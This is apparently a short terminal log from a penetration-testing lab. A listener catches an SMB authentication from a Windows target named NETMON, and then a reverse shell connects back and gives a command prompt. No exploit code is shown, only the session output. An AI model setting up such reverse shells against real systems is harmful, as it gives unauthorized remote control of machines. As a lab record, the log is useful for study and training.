 [+] Listening on [10.10.14.7:443 for the reverse shell!]
listening on [any] 443 ...
[*] Incoming connection (10.10.10.152,61193)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.152] 61194
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>[*] Disconnecting Share(1:IPC$)
ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>